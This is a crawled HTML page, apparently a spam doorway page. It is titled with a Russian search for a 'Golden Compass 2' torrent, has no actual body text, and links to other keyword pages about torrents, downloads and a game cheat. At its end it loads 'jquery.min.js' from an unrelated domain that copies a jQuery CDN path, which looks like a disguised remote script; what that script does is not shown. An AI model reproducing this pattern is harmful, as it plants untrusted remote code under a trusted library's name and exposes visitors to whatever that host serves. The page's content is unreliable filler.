

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-film-zolotoy-kompas-2-chudesnyy-nozh-torrent.html
body_size: 1739
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм золотой компас 2 чудесный нож торрент - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм золотой компас 2 чудесный нож торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-shablony-golubi-iz-bumagi.html">Шаблоны голуби из бумаги</a></li>
                                <li><a href="q8cd-pesni-lana-del-rey-skachat-besplatno.html">Песни lana del rey скачать бесплатно</a></li>
                                <li><a href="q8cd-mest-dorotei-skachat-torrent.html">Месть доротеи скачать торрент</a></li>
                                <li><a href="q8cd-proshivka-meyzu-m1-note.html">Прошивка мейзу м1 ноте</a></li>
                                <li><a href="q8cd-vydelit-vse-kombinaciya-knopok.html">Выделить все комбинация кнопок</a></li>
                                <li><a href="q8cd-litras.html">Litras</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-nepara-skachat-pesnyu-besplatno.html">Непара скачать песню бесплатно</a></li>
                                            <li><a href="q8cd-skachat-serial-tetrad-smerti-anime.html">Скачать сериал тетрадь смерти аниме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-krug-prosti-menya-akkordy.html">Круг прости меня аккорды</a></li>
                                            <li><a href="q8cd-barbi-gruppa-shpionov.html">Барби группа шпионов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-zemletryasenie-2010-torrent-skachat.html">Землетрясение 2010 торрент скачать</a></li>
                                            <li><a href="q8cd-divan-akkordeon-lotos-2.html">Диван аккордеон лотос 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-chit-na-killing-floor-na-dengi.html">Чит на killing floor на деньги</a></li>
                                            <li><a href="q8cd-inkassatory-serial-skachat-torrent-v-horoshem-kachestve.html">Инкассаторы сериал скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
